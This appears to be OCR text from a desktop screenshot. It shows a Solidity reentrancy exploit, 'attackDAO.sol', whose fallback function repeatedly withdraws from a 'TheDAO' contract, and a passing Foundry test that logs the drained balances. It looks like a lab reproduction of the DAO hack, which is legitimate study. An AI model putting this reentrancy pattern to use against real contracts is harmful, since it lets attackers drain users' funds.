 Applications Unit Converter | BscSca... OBS 26.1.2+dfsg1-2 (lin... Visual Studio Code voice-chat | OpenSense ... Terminal - mis4n@debian...
attackDAO.sol - exploits - Visual Studio Code
Edit Selection View Go Run Terminal Help
File Edit View Profile Scen
Dao.t.sol 1, U DAO.sol 1, U attackDAO.sol 1, U
src > DAO_HACK > attackDAO.sol
17
18 constructor(address payable _dao) {
19 owner = msg.sender;
20 addressDao = TheDAO(_dao);
21 counter = 0;
22 }
23
24 function attack() public payable {
25 addressDao.invest{value: 100 ether}(address(this));
26 addressDao.withdraw(100 ether);
27 }
28
29 fallback() external payable {
30 if(address(addressDao).balance >= 100 ether) {
31 addressDao.withdraw(100 ether);
32 }
33 }
34
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL bash
[PASS] testExploit() (gas: 258062)
Logs:
jake balance before exploit: 101
dao balance before exploit: 300
hacker balance before exploit: 101
contract balance after exploit: 100
hacker balance after exploit: 101000000000000000000
Test result: ok. 1 passed; 0 failed; finished in 8.11ms
mis4n@debian:~/projects/exploits$ ^C
mis4n@debian:~/projects/exploits$ ^C
mis4n@debian:~/projects/exploits$ ^C
mis4n@debian:~/projects/exploits$ ^C
mis4n@debian:~/projects/exploits$
8
1
Screen Capture (XSHM)
Scenes
Scene